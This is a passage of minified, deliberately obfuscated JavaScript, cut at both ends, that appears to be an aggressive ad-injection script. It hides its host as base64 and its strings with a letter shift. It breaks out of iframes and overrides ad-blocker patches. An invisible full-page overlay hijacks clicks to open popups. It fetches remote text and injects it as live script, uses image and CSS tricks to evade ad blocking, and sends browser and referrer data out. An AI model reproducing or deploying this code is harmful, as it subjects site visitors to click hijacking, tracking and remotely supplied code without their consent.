r=a(c[e.A]()*e.LK,e.LK);N(()=>{let f=e.MK();f[e.aK]=n[e.XK],f[e.ob]=t,q[e.PK](f,e.fK),X(e.LE[e.CK](t))},r)})}function mn(n){oe[e.zK](Te,mn);let t=e.MK();t[e.aK]=n[e.XK];let{href:r}=q[e.nj],f=new q[e.Tj];f[e.Pj](e.gr,r),f[e.fj]=()=>{t[e.Nr]=f[e.bE](),q[e.PK](t,e.fK)},f[e.Rr]=()=>{t[e.Nr]=e.Fb,q[e.PK](t,e.fK)},f[e.xk]()}oe&&(oe[e.T](Ne,jn),oe[e.T](Te,mn));var ht=e.u,wt=e.z,V=e.a,ze=i[e.qr],T=[q],Jt=[],gt=()=>{};ze&&ze[e.Rr]&&(gt=ze[e.Rr]);try{let n=T[e.kK](-e.U)[e.oj]();for(;n&&n!==n[e.rk]&&n[e.rk][e.uj][e.JK];)T[e.Hj](n[e.rk]),n=n[e.rk]}catch(n){}T[e.X](n=>{n[e.Ub][e.PM][e.NM][e.aM]||(n[e.Ub][e.PM][e.NM][e.aM]=c[e.A]()[e.IK](e.lK)[e.kK](e.V));let t=n[e.Ub][e.PM][e.NM][e.aM];n[t]=n[t]||[];try{n[V]=n[V]||[]}catch(r){}});function Ut(n,t,r,f=e.J,u=e.J,o){let M;try{M=ze[e.Ek][e.Pk](e.iK)[e.V]}catch(d){}try{let d=q[e.Ub][e.PM][e.NM][e.aM]||V,b=q[d][e.FK](l=>l[e.Kk]===r&&l[e.bb])[e.vM](),p=e.MK();p[e.jk]=n,p[e.Mb]=t,p[e.Kk]=r,p[e.bb]=b?b[e.bb]:u,p[e.Eb]=M,p[e.Yb]=f,p[e.Sb]=o,o&&o[e.db]&&(p[e.db]=o[e.db]),Jt[e.Hj](p),T[e.X](l=>{let J=l[e.Ub][e.PM][e.NM][e.aM]||V;l[J][e.Hj](p);try{l[V][e.Hj](p)}catch(E){}})}catch(d){}}function Ae(n,t){let r=Pt();for(let f=e.J;f<r[e.SK];f++)if(r[f][e.Kk]===t&&r[f][e.jk]===n)return!e.J;return!e.U}function Pt(){let n=[];for(let t=e.J;t<T[e.SK];t++){let r=T[t][e.Ub][e.PM][e.NM][e.aM],f=T[t][r]||[];for(let u=e.J;u<f[e.SK];u++)n[e.FK](({format:o,zoneId:M})=>{let d=o===f[u][e.jk],b=M===f[u][e.Kk];return d&&b})[e.SK]>e.J||n[e.Hj](f[u])}try{for(let t=e.J;t<T[e.SK];t++){let r=T[t][V]||[];for(let f=e.J;f<r[e.SK];f++)n[e.FK](({format:u,zoneId:o})=>{let M=u===r[f][e.jk],d=o===r[f][e.Kk];return M&&d})[e.SK]>e.J||n[e.Hj](r[f])}}catch(t){}return n}function En(n,t){T[e.NK](r=>{let f=r[e.Ub][e.PM][e.NM][e.aM]||V;return(r[f]||[])[e.FK](u=>n[e.LM](u[e.Kk])>-e.U)})[e.sK]((r,f)=>r[e.CK](f),[])[e.X](r=>{try{r[e.Sb][e.ek](t)}catch(f){}})}var Y=e.MK();Y[e.U]=e.x,Y[e.d]=e.r,Y[e.Z]=e.K,Y[e.i]=e.j,Y[e.w]=e.k,Y[e.I]=e.M,Y[e.V]=e.b;var W=e.MK();W[e.U]=e.E,W[e.I]=e.Y,W[e.i]=e.S,W[e.V]=e.b;var k=e.MK();k[e.U]=e.g,k[e.V]=e.C,k[e.d]=e.G,k[e.Z]=e.G,k[e.i]=e.G;var m=9419602,F=9419601,xK=0,vt=0,_t=30,Ct=3,sK=true,hK=U[e.bK](g('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),A=2,ln='Ly9iYWl0aG9waC5uZXQvNDAwLzk0MTk2MDI=',yn='YmFpdGhvcGgubmV0',Bt=2,Nt=1749163701*e.mr,Tt='Zez$#t^*EFng',Ft='bb8',At='ed9x1jva248',pn='dikydu7n',xn='0oq',sn='ny17esc5are',Lt='_wbskpwqa',Xt='_jlzvmc',Zt=false,x=e.MK(),Dt=e.XM[e.Pk](e.h)[e.zj]()[e.EK](e.h);typeof q<e.l&&(x[e.UK]=q,typeof q[e.uj]<e.l&&(x[e.aj]=q[e.uj])),typeof i<e.l&&(x[e.dK]=i,x[e.ZK]=i[Dt]),typeof w<e.l&&(x[e.or]=w);function hn(){let{doc:n}=x;try{x[e.pK]=n[e.pK]}catch(t){let r=[][e.eb][e.Sk](n[e.qb](e.kk),f=>f[e.Ek]===e.Jj);x[e.pK]=r&&r[e.Zb][e.pK]}}hn(),x[e.s]=()=>{if(!q[e.rk])return e.v;try{let n=q[e.rk][e.Ub],t=n[e.pK](e.zM);return n[e.ib][e.Yk](t),t[e.JM]!==n[e.ib]?!e.U:(t[e.JM][e.gk](t),x[e.UK]=q[e.rk],x[e.dK]=x[e.UK][e.Ub],hn(),!e.J)}catch(n){return!e.U}},x[e.D]=()=>{try{return x[e.dK][e.qr][e.JM]!==x[e.dK][e.ib]?(x[e.Rb]=x[e.dK][e.qr][e.JM],(!x[e.Rb][e.xK][e.iM]||x[e.Rb][e.xK][e.iM]===e.Zk)&&(x[e.Rb][e.xK][e.iM]=e.mb),!e.J):!e.U}catch(n){return!e.U}};var ae=x;function Rt(n,t,r){let f=ae[e.dK][e.pK](e.kk);f[e.xK][e.Mk]=e.Xj,f[e.xK][e.JK]=e.Xj,f[e.xK][e.bk]=e.J,f[e.Ek]=e.Jj,(ae[e.dK][e.BM]||ae[e.ZK])[e.Yk](f);let u=f[e.FM][e.Pj][e.Sk](ae[e.UK],n,t,r);return f[e.JM][e.gk](f),u}var be,Yt=[];function Qt(){let n=[e.Ck,e.Gk,e.hk,e.vk,e.Ok,e.Wk,e.ck,e.pk],t=[e.uK,e.Bk,e.Qk,e.Vk,e.Hk],r=[e.nk,e.uk,e.zk,e.ak,e.Xk,e.Jk,e.Uk,e.dk,e.Zk,e.ik,e.wk,e.Ik],f=c[e.lk](c[e.A]()*n[e.SK]),u=n[f][e.sk](e.yj(e.Ck,e.qM),()=>{let o=c[e.lk](c[e.A]()*r[e.SK]);return r[o]})[e.sk](e.yj(e.Gk,e.qM),()=>{let o=c[e.lk](c[e.A]()*t[e.SK]),M=t[o],d=c[e.EE](e.LK,M[e.SK]),b=c[e.lk](c[e.A]()*d);return e.h[e.CK](M)[e.CK](b)[e.kK](M[e.SK]*-e.U)});return e.Dk[e.CK](be,e.iK)[e.CK](u,e.iK)}function Ht(){return e.h[e.CK](Qt()[e.kK](e.J,-e.U),e.wK)}function Ot(n){return n[e.Pk](e.iK)[e.kK](e.i)[e.EK](e.iK)[e.Pk](e.h)[e.sK]((t,r,f)=>{let u=c[e.EE](f+e.U,e.I);return t+r[e.Aj](e.J)*u},e.Ak)[e.IK](e.lK)}function Vt(){let n=i[e.pK](e.kk);return n[e.xK][e.Mk]=e.Xj,n[e.xK][e.JK]=e.Xj,n[e.xK][e.bk]=e.J,n}function wn(n){n&&(be=n,Gt())}function Gt(){be&&Yt[e.X](n=>n(be))}function St(n){try{let t=i[e.pK](e.cr);t[e.aK]=e.RM,(i[e.BM]||i[e.PM])[e.Yk](t),N(()=>{try{n(getComputedStyle(t,e.v)[e.wE]!==e.XE)}catch(r){n(!e.J)}},e.ok)}catch(t){n(!e.J)}}function It(){let n=Bt===e.U?e.Uj:e.dj,t=e.mM[e.CK](n,e.oM)[e.CK](Y[A]),r=e.MK();r[e.ek]=wn,r[e.tk]=xt,r[e.yk]=sn,r[e.Lk]=pn,r[e.Nk]=xn,Ut(t,ht,m,Nt,F,r)}function Jn(){let n=W[A];return Ae(n,F)||Ae(n,m)}function gn(){let n=W[A];return Ae(n,F)}function Wt(){let n=[e.Fk,e.qk,e.Rk,e.mk],t=i[e.pK](e.kk);t[e.xK][e.bk]=e.J,t[e.xK][e.JK]=e.Xj,t[e.xK][e.Mk]=e.Xj,t[e.Ek]=e.Jj;try{i[e.PM][e.Yk](t),n[e.X](r=>{try{q[r]}catch(f){delete q[r],q[r]=t[e.FM][r]}}),i[e.PM][e.gk](t)}catch(r){}}var Le=e.MK(),je=e.MK(),Xe=e.MK(),$t=e.U,ee=e.h,me=e.h;Ze();function Ze(){if(ee)return;let n=fe(()=>{if(gn()){H(n);return}if(me){try{let t=me[e.Pk](le)[e.FK](M=>!le[e.hK](M)),[r,f,u]=t;me=e.h,Xe[e.o]=f,Le[e.o]=r,je[e.o]=Nn(u,e.Tr),[Le,je,Xe][e.X](M=>{ye(M,st,$t)});let o=[_e(Le[e.t],je[e.t]),_e(Xe[e.t],je[e.t])][e.EK](e.DK);ee!==o&&(ee=o,En([m,F],ee))}catch(t){}H(n)}},e.ok)}function Un(){return ee}function kt(){ee=e.h}function Ee(n){n&&(me=n)}var y=e.MK();y[e.A]=e.h,y[e.e]=e.h,y[e.t]=e.h,y[e.y]=void e.J,y[e.L]=e.v,y[e.N]=_e(Ft,At);var Pn=new s,vn=!e.U;_n();function _n(){y[e.y]=!e.U,Pn=new s;let n=Mr(y,Fe),t=fe(()=>{if(y[e.t]!==e.h){if(H(t),q[e.zK](e.P,n),y[e.t]===e.Fb){y[e.y]=!e.J;return}try{if(C(y[e.e])[e.NE](e.J)[e.X](f=>{y[e.A]=e.h;let u=Cn(e.KY,e.uE);C(u)[e.NE](e.J)[e.X](o=>{y[e.A]+=v[e.Kj](Cn(e.ej,e.tj))})}),gn())return;let r=e.IE*e.Lj*e.mr;N(()=>{if(vn)return;let f=new s()[e.xM]()-Pn[e.xM]();y[e.L]+=f,_n(),Ze(),hr()},r)}catch(r){}y[e.y]=!e.J,y[e.t]=e.h}},e.ok);q[e.T](e.P,n)}function er(){return y[e.t]=y[e.t]*e.UM%e.Tk,y[e.t]}function Cn(n,t){return n+er()%(t-n)}function nr(n){return n[e.Pk](e.h)[e.sK]((t,r)=>(t<<e.Z)-t+r[e.Aj](e.J)&e.Tk,e.J)}function tr(){return[y[e.A],y[e.N]][e.EK](e.DK)}function De(){let n=[...e.dM],t=(c[e.A]()*e.ZM|e.J)+e.d;return[...C(t)][e.NK](r=>n[c[e.A]()*n[e.SK]|e.J])[e.EK](e.h)}function Re(){return y[e.y]}function rr(){vn=!e.J}var le=e.yj(e.YK,e.h),Kr=typeof i<e.l?i[e.qr]:e.v,fr=e.F,ur=e.q,or=e.R,qr=e.m;function ye(n,t,r){let f=n[e.o][e.Pk](le)[e.FK](o=>!le[e.hK](o)),u=e.J;return n[e.t]=f[u],n[e.SK]=f[e.SK],o=>{let M=o&&o[e.tM]&&o[e.tM][e.aK],d=o&&o[e.tM]&&o[e.tM][e.ob];if(M===t)for(;d--;)u+=r,u=u>=f[e.SK]?e.J:u,n[e.t]=f[u]}}function Mr(n,t){return r=>{let f=r&&r[e.tM]&&r[e.tM][e.aK],u=r&&r[e.tM]&&r[e.tM][e.Nr];if(f===t)try{let o=(n[e.L]?new s(n[e.L])[e.IK]():u[e.Pk](fr)[e.eb](p=>p[e.DM](e.FE)))[e.Pk](ur)[e.oj](),M=new s(o)[e.cE]()[e.Pk](or),d=M[e.vM](),b=M[e.vM]()[e.Pk](qr)[e.vM]();n[e.e]=a(b/Ct,e.LK)+e.U,n[e.L]=n[e.L]?n[e.L]:new s(o)[e.xM](),n[e.t]=nr(d+Tt)}catch(o){n[e.t]=e.Fb}}}function Bn(n,t){let r=new ut(t);r[e.XK]=n,Kr[e.fk](r)}function Nn(n,t){return C[e.TM](e.v,e.MK(e.SK,t))[e.NK]((r,f)=>Mt(n,f))[e.EK](e.AK)}var Tn=e.U,Ye=e.MK(),Fn=e.MK(),An=e.MK();Ye[e.o]=pn,q[e.T](e.P,ye(Ye,ce,Tn));var dr=Ye[e.SK]*e.Tr;Fn[e.o]=Nn(sn,dr),An[e.o]=xn,q[e.T](e.P,ye(Fn,ce,e.Tr)),q[e.T](e.P,ye(An,ce,Tn));var Ln=e.f,pe=e.xr,ir=e.W,cr=e.l;function Xn(n){let t=a(n,e.LK)[e.IK](e.lK),r=[Ln,t][e.EK](cr),f=[Ln,t][e.EK](ir);return[r,f]}function zr(n,t){let[r,f]=Xn(n);j[r]=e.J,j[f]=t}function ar(n){let[t,r]=Xn(n),f=a(j[t],e.LK)||e.J,u=j[r];return f>=e.i?(delete j[t],delete j[r],e.v):u?(j[t]=f+e.U,u):e.v}function br(n){let t=new s()[e.xM]();try{j[pe]=e.h[e.CK](t,e.gb)[e.CK](n)}catch(r){}}function jr(){try{if(!j[pe])return e.h;let[n,t]=j[pe][e.Pk](e.gb);return a(n,e.LK)+e.Zj<new s()[e.xM]()?(delete j[pe],e.h):t}catch(n){return e.h}}var mr=e.rr,Er=e.Kr,Qe=e.jr,lr=e.kr,Zn=e.Mr,He=e.br,xe=e.Er,se=e.Yr,Dn=e.Sr,yr=e.gr,pr=e.Cr,xr=e.Gr,Oe=e.hr,Rn=e.vr,he=!e.U;function sr(){return e.eK[e.CK](m,e.tK)}function ne(){return Un()}function hr(){let n=e.MK(),t=fe(()=>{Re()&&(H(t),Ve())},e.ok);n[e.aK]=Fe,q[e.PK](n,e.fK)}function Ve(n){let t=new q[e.Tj];t[e.Pj](yr,e.Dk[e.CK](tr())),n&&t[e.rM](Qe,lr),t[e.rM](xr,k[A]),t[e.fj]=()=>{if(t[e.lb]===e.wb){let r=t[e.bE]()[e.VE]()[e.Pk](e.yj(e.HE,e.h)),f=e.MK();r[e.X](u=>{let o=u[e.Pk](e.oE),M=o[e.vM]()[e.eM](),d=o[e.EK](e.oE);f[M]=d}),f[Oe]?(he=!e.J,Ee(f[Oe]),n&&br(f[Oe])):f[Rn]&&Ee(f[Rn]),n||Ze()}},t[e.Rr]=()=>{n&&(he=!e.J,Ee(e.YE))},kt(),t[e.xk]()}function Yn(n){return new O((t,r)=>{let f=new s()[e.xM](),u=fe(()=>{let o=Un();o?(H(u),o===e.tE&&r(new I(e.tr)),he&&(n||rr(),t(o)),t()):f+e.lE<new s()[e.xM]()&&(H(u),r(new I(e.TE)))},e.ok)})}function wr(){let n=jr();if(n)he=!e.J,Ee(n);else{let t=fe(()=>{Re()&&(H(t),Ve(!e.J))},e.ok)}}var Qn=e.Or,wK=e.gK[e.CK](m,e.GK),Ge=e.Wr,JK=vt*e.Pr,gK=_t*e.mr;q[Ge]||(q[Ge]=e.MK());function Jr(n){try{let t=e.h[e.CK](Qn)[e.CK](n),r=an[t]||j[t];if(r)return new s()[e.xM]()>a(r,e.LK)}catch(t){}return!e.J}function Hn(n){let t=new s()[e.xM]()+e.Zj,r=e.h[e.CK](Qn)[e.CK](n);q[Ge][n]=!e.J;try{j[r]=t}catch(f){}try{an[r]=t}catch(f){}}var Q=w[e.fr],gr=Q[e.yK](e.yj(e.KM,e.h))||[],Ur=Q[e.yK](e.yj(e.jM,e.h))||[],On=a(gr[e.U],e.LK)||a(Ur[e.U],e.LK),we=e.yj(e.ij,e.h)[e.hK](Q),Pr=e.yj(e.rK,e.KK)[e.hK](Q),Vn=we||Pr,vr=e.yj(e.wj,e.h)[e.hK](Q),_r=e.yj(e.Ij,e.lj)[e.hK](Q),Cr=e.yj(e.kM,e.KK)[e.hK](Q)&&e.yj(e.MM,e.KK)[e.hK](Q),P,te,Se=!e.U,Gn=!e.U,Sn=g(yn),Br=[e.vK,e.H,e.OK,e.WK,e.cK];function Nr(n,t){let r=!Cr&&On<e.bM;n[e.T]?(we||(On&&!Vn?n[e.T](e.vK,t,!e.J):(_r||vr)&&!Vn?n[e.T](e.H,t,!e.J):(n[e.T](e.H,t,!e.J),n[e.T](e.OK,t,!e.J))),r?we?n[e.T](e.WK,t,!e.J):n[e.T](e.cK,t,!e.J):we&&n[e.T](e.H,t,!e.J)):i[e.sj]&&n[e.sj](e.E,t)}function Ie(n){!Jr(n)||Gn||(Gn=n===m,P=i[e.pK](e.cr),P[e.xK][e.iM]=e.EM,P[e.xK][e.rk]=e.J,P[e.xK][e.wM]=e.J,P[e.xK][e.IM]=e.J,P[e.xK][e.lM]=e.J,P[e.xK][e.ur]=e.Tk,P[e.xK][e.sM]=e.YM,te=t=>{if(Se)return;t[e.SE](),t[e.gE](),qe();let r=Rt(e.Dk[e.CK](Sn,e.nE)[e.CK](n,e.pE));r&&n===F?Hn(n):r&&n===m&&N(()=>{r[e.sE]||Hn(n)},e.mr)},Nr(P,te),i[e.PM][e.Yk](P),Se=!e.U)}function qe(){try{Br[e.X](n=>{q[e.zK](n,te,!e.J),q[e.zK](n,te,!e.U)}),P&&i[e.PM][e.gk](P),te=void e.J}catch(n){}Se=!e.J}function We(){return te===void e.J}function In(n){Sn=n}var Tr=e.cr,Wn=i[e.pK](Tr),Fr=e.pr,Ar=e.Br,Lr=e.Qr,Xr=e.Vr,Zr=e.Hr,Dr=e.nr;Wn[e.xK][e.ur]=Fr,Wn[e.xK][e.zr]=Ar;function Rr(n){let t=C[e.KE][e.kK][e.Sk](i[e.Tb])[e.FK](r=>r[e.xb]===n)[e.oj]()[e.Dj];return(t[e.J][e.fM][e.DM](e.AM)?t[e.J][e.xK][e.SM]:t[e.V][e.xK][e.SM])[e.kK](e.U,-e.U)}function $e(n){return Kt(g(n)[e.Pk](e.h)[e.NK](function(t){return e.jE+(e.Bk+t[e.Aj](e.J)[e.IK](e.uE))[e.kK](-e.V)})[e.EK](e.h))}function ke(n){let t=g(n),r=new rt(t[e.SK]);return new ve(r)[e.NK]((f,u)=>t[e.Aj](u))}function Yr(n,t){return new O((r,f)=>{let u=i[e.pK](Lr);u[e.xb]=n,u[e.Pb]=Xr,u[e.pM]=Dr,u[e.fb]=Zr,i[e.ib][e.xE](u,i[e.ib][e.kE]),u[e.fj]=()=>{try{let o=Rr(u[e.xb]);u[e.JM][e.gk](u),r(t===xe?ke(o):$e(o))}catch(o){f()}},u[e.Rr]=()=>{u[e.JM][e.gk](u),f()}})}function Qr(n,t){return new O((r,f)=>{let u=new ot;u[e.fb]=e.tb,u[e.Ek]=n,u[e.fj]=()=>{let o=i[e.pK](e.JE);o[e.Mk]=u[e.Mk],o[e.JK]=u[e.JK];let M=o[e.UE](e.dE);M[e.QE](u,e.J,e.J);let{data:d}=M[e.ZE](e.J,e.J,u[e.Mk],u[e.JK]),b=d[e.kK](e.J,e.zE)[e.FK]((E,Z)=>(Z+e.U)%e.d)[e.zj]()[e.sK]((E,Z,Ke)=>E+Z*c[e.EE](e.PE,Ke),e.J),p=[];for(let E=e.zE;E<d[e.SK];E++)if((E+e.U)%e.d){let Z=d[E];(t===xe||Z>=e.qE)&&p[e.Hj](v[e.Kj](Z))}let l=L(p[e.EK](e.h)[e.yE](e.J,b)),J=t===xe?ke(l):$e(l);return r(J)},u[e.Rr]=()=>f()})}function Hr(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=new q[e.Tj];if(d[e.Pj](f,n),d[e.nM]=r,d[e.rE]=!e.J,d[e.rM](mr,L(B(t))),d[e.fj]=()=>{let b=e.MK();b[e.lb]=d[e.lb],b[e.Nr]=r===He?U[e.BE](d[e.Nr]):d[e.Nr],[e.wb,e.RE][e.LM](d[e.lb])>=e.J?o(b):M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},d[e.Rr]=()=>{M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},f===Dn){let b=typeof u==e.GE?U[e.BE](u):u;d[e.rM](Qe,Zn),d[e.xk](b)}else d[e.xk]()})}function Or(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=Ot(n),b=Vt(),p=!e.U,l,J,E=()=>{try{b[e.JM][e.gk](b),q[e.zK](e.P,Z),p||M(new I(e.xY))}catch(Ke){}};function Z(Ke){let de=ue[e.rb](Ke[e.tM])[e.oj]();if(de===d)if(cn(J),Ke[e.tM][de]===e.v){let D=e.MK();D[de]=e.MK(e.DE,e.AE,e.cM,L(B(t)),e.QM,f,e.BM,typeof u==e.GE?U[e.BE](u):u),f===Dn&&(D[de][e.eE]=U[e.BE](e.MK(e.jr,Zn))),b[e.FM][e.PK](D,e.fK)}else{p=!e.J,E(),cn(l);let D=e.MK(),dn=U[e.bK](g(Ke[e.tM][de]));D[e.lb]=dn[e.iE],D[e.Nr]=r===xe?ke(dn[e.BM]):$e(dn[e.BM]),[e.wb,e.RE][e.LM](D[e.lb])>=e.J?o(D):M(new I(e.rY[e.CK](D[e.lb],e.mE)[e.CK](t)))}}q[e.T](e.P,Z),b[e.Ek]=n,(i[e.BM]||i[e.PM])[e.Yk](b),J=N(E,e.ME),l=N(E,e.Fr)})}function Je(n){try{return n[e.Pk](e.iK)[e.V][e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()}catch(t){return e.h}}var Me=e.ar,Vr=e.Xr,Gr=e.O,Sr=e.l,Ir=e.Jr,G=e.MK();G[e.Ur]=e.O,G[e.dr]=e.W,G[e.Zr]=e.c,G[e.ir]=e.p,G[e.wr]=e.B,G[e.Ir]=e.Q;function $n(n,t){let r=G[t]||Sr,f=a(n,e.LK)[e.IK](e.lK),u=[Me,f][e.EK](r),o=[Me,f,Vr][e.EK](r),M=[Me,f,Gr][e.EK](r);return[u,o,M]}function Wr(){let n=j[Me];if(n)return n;let t=c[e.A]()[e.IK](e.lK)[e.kK](e.V);return j[Me]=t,t}function $r(n){let t=e.gM[e.CK](ne(),e.CM),r=ue[e.rb](n)[e.NK](u=>{let o=ft(n[u]);return[u,o][e.EK](e.CE)})[e.EK](e.GM),f=new q[e.Tj];f[e.Pj](e.Sr,t,!e.J),f[e.rM](Qe,pr),f[e.xk](r)}function ge(n,t){let[r,f,u]=$n(n,t),o=a(j[u],e.LK)||e.J;j[u]=o+e.U,j[r]=new s()[e.xM](),j[f]=e.h}function Ue(n,t,r){let[f,u,o]=$n(n,t);if(j[f]&&!j[u]){let M=a(j[o],e.LK)||e.J,d=a(j[f],e.LK),b=new s()[e.xM](),p=b-d,{referrer:l}=i,J=q[e.nj][e.xb];j[u]=b,j[o]=e.J;let E=e.MK(e.Cb,n,e.Gb,l,e.hb,p,e.vb,r,e.Ob,b,e.Wb,Wr(),e.cb,J,e.pb,d,e.Bb,M,e.Qb,w[e.fr],e.Vb,q[e.uj][e.Mk],e.Hb,q[e.uj][e.JK],e.QM,t||Ir,e.nb,new s()[e.mj](),e.ub,Je(r),e.zb,Je(l),e.ab,Je(J),e.Xb,w[e.yb]||w[e.Lb]);$r(E)}}var kr=e.yj(e.BK,e.KK),eK=e.yj(e.QK),nK=e.yj(e.VK),tK=e.lr,kn=[tK,m[e.IK](e.lK)][e.EK](e.h),re=e.MK();re[e.W]=oK,re[e.B]=qK,re[e.Q]=nn,re[e.Xr]=et;var rK=[nn,et];function KK(n){return kr[e.hK](n)?n:eK[e.hK](n)?e.hM[e.CK](n):nK[e.hK](n)?e.Dk[e.CK](q[e.nj][e.Ib])[e.CK](n):q[e.nj][e.xb][e.Pk](e.iK)[e.kK](e.J,-e.U)[e.CK](n)[e.EK](e.iK)}function fK(){let n=[j[kn]][e.CK](ue[e.rb](re));return n[e.FK]((t,r)=>t&&n[e.LM](t)===r)}function uK(){return[...rK]}function en(n,t,r,f,u){let o=n[e.vM]();return f&&f!==se?o?o(t,r,f,u)[e.xj](M=>M)[e.RK](()=>en(n,t,r,f,u)):nn(t,r,f,u):o?re[o](t,r||e.Nb)[e.xj](M=>(j[kn]=o,M))[e.RK](()=>en(n,t,r,f,u)):new O((M,d)=>d())}function oK(n,t){X(e.qK);let r=e.ir,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.Kb)[e.CK](L(n));return Yr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function qK(n,t){X(e.mK);let r=e.wr,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.jb)[e.CK](L(n));return Qr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function nn(n,t,r,f){X(e.oK);let u=e.Ir,o=De(),M=e.Dk[e.CK](ne(),e.iK)[e.CK](o,e.OM);return Hr(M,n,t,r,f)[e.xj](d=>(ge(m,u),d))[e.RK](d=>{throw Ue(m,u,M),d})}function et(n,t,r,f){X(e.WM),wn(ne());let u=e.TK,o=Ht();return Or(o,n,t,r,f)[e.xj](M=>(ge(m,u),M))[e.RK](M=>{throw Ue(m,u,o),M})}function tn(n,t,r,f){n=KK(n),r=r?r[e.kb]():e.h;let u=r&&r!==se?uK():fK();return X(e.h[e.CK](r,e.m)[e.CK](n)),en(u,n,t,r,f)[e.xj](o=>o&&o[e.Nr]?o:e.MK(e.lb,e.wb,e.Nr,o))}var rn=e.sr,Kn=e.Dr,MK=e.Ar,dK=e.er,iK=e.tr,cK=e.yr,zK=e.Lr,aK=e.Nr,fn,un;function on(n){let t=n&&n[e.tM]&&n[e.tM][e.cM],r=n&&n[e.tM]&&n[e.tM][e.pM],f=n&&n[e.tM]&&n[e.tM][e.BM],u=n&&n[e.tM]&&n[e.tM][e.QM],o=n&&n[e.tM]&&n[e.tM][e.VM],M=n&&n[e.tM]&&n[e.tM][e.HM],d=n&&n[e.tM]&&n[e.tM][e.nM],b=n&&n[e.tM]&&n[e.tM][e.uM],p=b===m||b===F,l=e.MK();o!==rn&&o!==Kn||(r===MK?(l[e.pM]=dK,l[e.sb]=A,l[e.uM]=m,l[e.Db]=F):r===iK&&M&&(!b||p)&&(l[e.pM]=cK,l[e.HM]=M,tn(t,d,u,f)[e.xj](J=>{let E=e.MK();E[e.pM]=aK,E[e.cM]=t,E[e.HM]=M,E[e.tM]=J,qn(o,E)})[e.RK](J=>{let E=e.MK();E[e.pM]=zK,E[e.cM]=t,E[e.HM]=M,E[e.Fb]=J&&J[e.P],qn(o,E)})),l[e.pM]&&qn(o,l))}function qn(n,t){switch(t[e.VM]=n,n){case Kn:un[e.PK](t);break;case rn:default:fn[e.PK](t);break}q[e.PK](t,e.fK)}function bK(){try{fn=new zn(rn),fn[e.T](e.P,on),un=new zn(Kn),un[e.T](e.P,on)}catch(n){}q[e.T](e.P,on)}var nt=i[e.qr];function jK(n,t,r){return new O((f,u)=>{X(e.Ab);let o;if([e.d,e.i,e.Z][e.LM](A)>-e.U){o=i[e.pK](e.zM);let M=i[e.hE](n);o[e.fj]=r,o[e.Yk](M),o[e.vE](e.OE,m),o[e.vE](e.WE,Je(g(ln)));try{nt[e.JM][e.xE](o,nt)}catch(d){(i[e.BM]||i[e.PM])[e.Yk](o)}}else R(n);N(()=>(o!==void e.J&&o[e.JM][e.gk](o),Jn(t)?(X(e.aE),f()):u()))})}function mK(n,t){let r=n===e.U?sr():g(ln);return tn(r,e.v,e.v,e.v)[e.xj](f=>(f=f&&e.Nr in f?f[e.Nr]:f,f&&zr(m,f),f))[e.RK](()=>ar(m))[e.xj](f=>{f&&jK(f,n,t)})}It();function Pe(n){return Jn()?e.v:(X(e.yM),Wt(),tt(n))}function tt(n){return A===e.U&&We()&&Ie(m),Re()?(Ve(),q[wt]=tn,Yn()[e.xj](t=>{if(t&&A===e.U){let r=new q[e.Tj];r[e.Pj](e.Yr,e.Dk[e.CK](t)),r[e.rM](Er,m),In(t),r[e.fj]=()=>{let f=i[e.pK](e.zM),u=i[e.hE](r[e.Nr][e.sk](e.yj(e.kY,e.qM),o()));f[e.fj]=n;function o(){let M=e.jY[e.CK](c[e.A]()[e.IK](e.lK)[e.kK](e.V));return q[M]=q[e.Ub],M}f[e.Yk](u),(i[e.BM]||i[e.PM])[e.Yk](f),N(()=>{f!==void e.J&&(f[e.JM][e.gk](f),qe())})},r[e.xk]();return}mK(A,n)[e.xj](()=>{En([m,F],ne())})})):N(tt,e.ok)}function EK(){We()&&Ie(F),St(n=>{try{return n&&We()&&(qe(),Ie(m)),wr(),Yn(!e.J)[e.xj](t=>{Mn(n,t)})[e.RK](()=>{Mn(n)})}catch(t){return Mn(n)}})}function Mn(n,t){let r=t||g(yn);In(r);let f=i[e.pK](e.zM);f[e.Rr]=()=>{qe(),Pe()},f[e.fj]=()=>{qe()},f[e.Ek]=e.gM[e.CK](r,e.Jb)[e.CK](n?m:F),(i[e.BM]||i[e.PM])[e.Yk](f)}q[Lt]=Pe,q[Xt]=Pe,N(Pe,e.Fr),Bn(Fe,Te),Bn(ce,Ne),bK(),Zt&&A===e.U&&EK();try{$}catch(n){}})()})(ue.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.9",z:"lrsbdajktffb",a:"lrsradymfe",X:"radQmot",J:0,U:1,d:4,Z:5,i:3,w:6,I:7,l:"g",s:"fdkFab",D:"sqfBmdqzfZapq",A:"dmzpay",e:"fuyqe",t:"ogddqzf",y:"dqmpk",L:"pmfq",N:"fxp",F:"\r\n",q:",",R:"F",m:":",o:"dmi",T:"mppQhqzfXuefqzqd",P:"yqeemsq",f:"yspn9a79sh",xr:"q5qedx1ekg5",rr:"Fawqz",Kr:"Rmhuoaz",jr:"Oazfqzf-Fkbq",kr:"fqjf/tfyx",Mr:"mbbxuomfuaz/veaz",br:"veaz",Er:"nxan",Yr:"SQF",Sr:"BAEF",gr:"TQMP",Cr:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; 